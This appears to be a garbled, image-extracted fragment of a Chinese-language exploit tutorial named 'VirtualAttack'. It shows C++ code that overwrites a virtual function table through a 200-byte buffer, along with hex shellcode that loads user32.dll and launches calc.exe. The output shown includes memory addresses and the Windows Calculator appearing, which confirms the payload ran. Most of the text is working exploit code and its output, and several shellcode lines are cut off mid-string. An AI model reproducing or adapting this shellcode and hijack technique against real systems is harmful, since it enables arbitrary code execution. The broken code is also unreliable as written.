 ss members]
test
VirtualAttack
#include <windows.h>
#include <stdio.h>
#include <iostream.h>
char shellcode[] =
"\x64\xD8\x42\x00"
"\x83\xEC\x50\x33\xDB\x53\x68\x6C\x6C\x20\x20\x68\x33\x32\x2E\x
"\x75\x73\x65\x72\x8B\xDC\x53\xB8\x77\x1D\x80\x7C\x8B\xC0\xFF\x
"\xDB\x53"
"\x68\x2E\x65\x78\x65\x68\x63\x61\x6C\x63"
"\x8B\xC4\x53\x50\xB9"
"\x4D\x11\x86\x7C\xFF\xD1\x33\xDB\x53\xB8\xA2\xCA\x81\x7C\xFF\x
"\x90\x90\x90\x90";
class HelloWorld
{
public:
char buf[200];
virtual void test(void)
{
cout<<"hello world" <<endl;
}
};
HelloWorld overflow, *p;
"C:\Documents and Settings\Administrator\桌面\VC6.0green\Common\MSDev9...
0042E1CC
0042D860
0xcc
0xe1
0x42
0x0
Press any key to continue
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =